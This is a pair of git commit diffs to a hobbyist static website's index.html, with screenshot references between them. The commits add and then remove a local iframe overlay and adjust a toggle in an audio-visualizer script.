


==== commit f23eb5f4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -191,7 +191,6 @@
   <div id="visualizer-container"><canvas id="canvas"></canvas></div>
 <script type="text/javascript" async="" src="./r0b0_files/js"></script></head>
     <div class="overlay">
-        <iframe src="force.html"></iframe></div>
 <body bgcolor="#000000" text="#00FF41" link="#44FF44" vlink="#44FF44" alink="#FFFFFF">
   
 <div class="c">
@@ -271,14 +270,7 @@
   var iframe = document.querySelector('.overlay iframe');
 
   // Toggle the visibility of the iframe
-  if (iframe.style.display === "none") {
-    iframe.style.display = "block"; // Make the iframe visible
-
-    // Refresh the iframe
-    iframe.contentWindow.location.reload();
-  } else {
-    iframe.style.display = "none"; // Hide the iframe
-  }
+  iframe.style.display = "block"; // Make the iframe visible
   if (!audioCtx || !audioCtx.state || audioCtx.state === 'closed') {
     audioCtx = new AudioContext();
     analyser = audioCtx.createAnalyser();



==== commit a6b22940: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -191,6 +191,7 @@
   <div id="visualizer-container"><canvas id="canvas"></canvas></div>
 <script type="text/javascript" async="" src="./r0b0_files/js"></script></head>
     <div class="overlay">
+        <iframe src="force.html"></iframe></div>
 <body bgcolor="#000000" text="#00FF41" link="#44FF44" vlink="#44FF44" alink="#FFFFFF">
   
 <div class="c">

